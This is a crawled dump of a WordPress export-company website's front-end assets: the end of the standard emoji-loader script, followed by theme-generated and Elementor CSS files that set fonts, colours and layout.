t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pralexports.com/home/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.css?ver=9.1
body_size: 14543
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* body-typography 
=========================*/
body{ font-family:'Raleway'; } 
/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:27px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:27px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:26px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:26px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Heebo'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Heebo'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Heebo'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Heebo'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Heebo'; } 
/* single-portfolio-content-typography 
=========================*/
.aux-single .type-portfolio .entry-content{ color:rgb(113, 113, 113); font-size:16px; font-weight:400; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-content{ font-size:15px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-content{ font-size:14px; }  } 
/* single-portfolio-overview-title-typography 
=========================*/
.aux-single .type-portfolio .entry-side-title > h1{ color:rgb(3, 29, 113); font-size:47px; font-weight:500; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-side-title > h1{ font-size:40px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-side-title > h1{ font-size:32px; }  } 
/* single-portfolio-overview-content-typography 
=========================*/
.aux-single .type-portfolio .entry-side-overview{ color:var(--e-global-color-110d49a); font-size:16px; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-side-overview{ font-size:15px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-side-overview{ font-size:14px; }  } 
/* single-portfolio-meta-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dt{ font-family:'Heebo'; color:var(--e-global-color-eb44065); font-size:26px; font-weight:500; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-meta-data dt{ font-size:24px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dt{ font-size:20px; }  } 
/* single-portfolio-meta-terms-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-family:'Heebo'; color:rgb(136, 136, 136); font-size:20px; font-weight:300; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-size:18px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-size:16px; }  } 
/* portfolio-single-not-like-icon-color 
=========================*/
.single-portfolio .wp_ulike_is_unliked button::before, .single-portfolio .wp_ulike_is_not_liked button:before { color:var(--e-global-color-d0f77c9); }
/* portfolio-related-posts-terms-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .hentry .entry-tax a{ font-family:'Raleway'; color:var(--e-global-color-secondary); font-size:15px; font-weight:500; text-transform:uppercase; font-style:normal; } 
@media(max-width: 1024px){ .single-portfolio .aux-widget-related-posts .hentry .entry-tax a{ font-size:15px; }  } 
@media(max-width: 768px){ .single-portfolio .aux-widget-related-posts .hentry .entry-tax a{ font-size:14px; }  } 
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_btn:before, .single-post .wp_ulike_is_liked .wp_ulike_btn:before { color:var(--e-global-color-eb44065); }
/* blog-post-not-like-icon-color 
=========================*/
.single-post .wp_ulike_is_unliked .wp_ulike_btn:before { color:var(--e-global-color-b372dcf); }
/* blog-post-like-icon-hover-color 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:hover:before { color:var(--e-global-color-secondary); }
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:var(--e-global-color-b372dcf); }
/* blog-post-share-button-icon-hover-color 
=========================*/
.single-post .aux-single-post-share span:hover::before { color:var(--e-global-color-secondary); }
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:var(--e-global-color-primary); font-size:43px; font-weight:500; } 
@media(max-width: 768px){ #reply-title > span{ font-size:27px; }  } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:var(--e-global-color-110d49a); font-size:16px; font-weight:400; text-transform:none; } 
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:var(--e-global-color-primary); font-size:50px; font-weight:500; } 
@media(max-width: 1024px){ .single-post .aux-primary .hentry .entry-title{ font-size:38px; }  } 
@media(max-width: 768px){ .single-post .aux-primary .hentry .entry-title{ font-size:26px; }  } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ font-family:'Raleway'; color:var(--e-global-color-110d49a); font-size:16px; font-weight:400; text-transform:uppercase; } 
@media(max-width: 1024px){ .single-post .hentry .entry-info{ font-size:15px; }  } 
@media(max-width: 768px){ .single-post .hentry .entry-info{ font-size:14px; }  } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ color:var(--e-global-color-110d49a); font-size:16px; } 
@media(max-width: 1024px){ .single-post .hentry .entry-info a{ font-size:15px; }  } 
@media(max-width: 768px){ .single-post .hentry .entry-info a{ font-size:14px; }  } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(32, 32, 32); font-size:27px; font-weight:500; text-transform:capitalize; font-style:normal; } 
@media(max-width: 1024px){ .single-post .hentry footer.entry-meta .entry-tax{ font-size:25px; }  } 
@media(max-width: 768px){ .single-post .hentry footer.entry-meta .entry-tax{ font-size:22px; }  } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-family:'Raleway'; color:rgb(0, 17, 52); font-size:27px; font-weight:500; text-transform:capitalize; font-style:normal; text-decoration:none; } 
@media(max-width: 1024px){ .single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-size:25px; }  } 
@media(max-width: 768px){ .single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-size:22px; }  } 
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-148 {--e-global-color-primary: #001134;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-148 {--e-global-color-secondary: #FF571D;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-148 {--e-global-color-text: #DBDBDB;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-148 {--e-global-color-accent: #202020;}
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:var(--e-global-color-110d49a); font-size:16px; font-weight:400; } 
/* single-portfolio-lunch-btn-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data .aux-button{ color:var(--e-global-color-d0f77c9); font-size:16px; font-weight:500; text-transform:uppercase; } 
@media(max-width: 1024px){ .aux-single .type-portfolio .entry-meta-data .aux-button{ font-size:15px; }  } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data .aux-button{ font-size:14px; }  } 
/* portfolio-single-share-button-icon-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { color:var(--e-global-color-d0f77c9); }
/* portfolio-single-share-button-icon-hover-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span:hover::before { color:var(--e-global-color-d0f77c9); }
/* portfolio-related-posts-title-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .hentry .entry-title a{ color:var(--e-global-color-eb44065); font-size:22px; font-weight:700; text-transform:capitalize; } 
@media(max-width: 1024px){ .single-portfolio .aux-widget-related-posts .hentry .entry-title a{ font-size:20px; }  } 
@media(max-width: 768px){ .single-portfolio .aux-widget-related-posts .hentry .entry-title a{ font-size:16px; }  } 
/* portfolio-related-posts-label-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .widget-title{ color:var(--e-global-color-eb44065); font-size:47px; font-weight:500; text-transform:capitalize; } 
@media(max-width: 1024px){ .single-portfolio .aux-widget-related-posts .widget-title{ font-size:40px; }  } 
@media(max-width: 768px){ .single-portfolio .aux-widget-related-posts .widget-title{ font-size:32px; }  } 


--- FILE ---
content_type: text/css
request_url: https://pralexports.com/home/wp-content/uploads/elementor/css/post-123.css?ver=1733815216
body_size: 7330
content:
.elementor-123 .elementor-element.elementor-element-3d263ba:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-3d263ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-3d263ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 35px 25px 35px;}.elementor-123 .elementor-element.elementor-element-3d263ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-123 .elementor-element.elementor-element-1c0f01e{width:auto;max-width:auto;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup{background-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-9a18ff4{width:auto;max-width:auto;flex-grow:1;text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 > .elementor-widget-container{padding:0em 0em 0em 10em;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0 > .aux-item-content{color:var( --e-global-color-b372dcf );font-family:"Heebo", Sans-serif;font-size:17px;font-weight:500;line-height:1em;padding:0px 25px 0px 25px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0{border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.aux-hover{border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger:before,  .elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger:after, .elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger .mid-line{border-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item.aux-hover > .aux-item-content{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close{border-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close .aux-close:before{background-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close .aux-close:after{background-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-3e9c67a{width:auto;max-width:auto;--icon-box-icon-margin:15px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon{font-size:41px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title{color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-description{color:var( --e-global-color-b372dcf );font-family:"Oswald", Sans-serif;font-size:18px;font-weight:300;text-transform:uppercase;}@media(max-width:1024px){.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-123 .elementor-element.elementor-element-1c0f01e > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-123 .elementor-element.elementor-element-1c0f01e{flex-grow:1;}.elementor-123 .elementor-element.elementor-element-1c0f01e .aux-has-logo img{width:80%;}.elementor-123 .elementor-element.elementor-element-9a18ff4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4{flex-grow:0;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-submenu .aux-menu-item .aux-item-content{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:40px;line-height:2em;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item{margin:0px 0px 20px 0px;}.elementor-123 .elementor-element.elementor-element-3e9c67a > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon{font-size:25px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-description{font-size:16px;}}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-123 .elementor-element.elementor-element-1c0f01e{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;text-align:center;}.elementor-123 .elementor-element.elementor-element-1c0f01e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-1c0f01e .aux-has-logo img{width:100%;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:30px;}.elementor-123 .elementor-element.elementor-element-3e9c67a{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pralexports.com/home/wp-content/uploads/elementor/css/post-121.css?ver=1733817315
body_size: 21003
content:
.elementor-121 .elementor-element.elementor-element-99dacbd > .elementor-container{max-width:1455px;}.elementor-121 .elementor-element.elementor-element-99dacbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;z-index:2;}.elementor-121 .elementor-element.elementor-element-99dacbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-7faf9b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF571D;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 35px 25px 35px;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-e64702a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-121 .elementor-element.elementor-element-e64702a > .elementor-container{max-width:1455px;}.elementor-121 .elementor-element.elementor-element-fa35516 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-e6074ed > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-1a2d89d > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-46668bb:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-46668bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-46668bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:0px;padding:170px 35px 60px 35px;}.elementor-121 .elementor-element.elementor-element-46668bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9b22c92{animation-duration:1800ms;animation-delay:250ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-9b22c92 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-9b22c92 .aux-has-logo img{width:170px;}.elementor-121 .elementor-element.elementor-element-c08a140{animation-duration:1800ms;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon i{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon svg{fill:var( --e-global-color-b372dcf );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon{padding-right:13px;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-0b1907e{animation-duration:1500ms;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-d7a31c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b372dcf );}.elementor-121 .elementor-element.elementor-element-122b6a9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b372dcf );}.elementor-121 .elementor-element.elementor-element-e38f48e{animation-duration:1500ms;animation-delay:750ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-c2d7882 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-c2d7882{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-icon svg{transition:fill 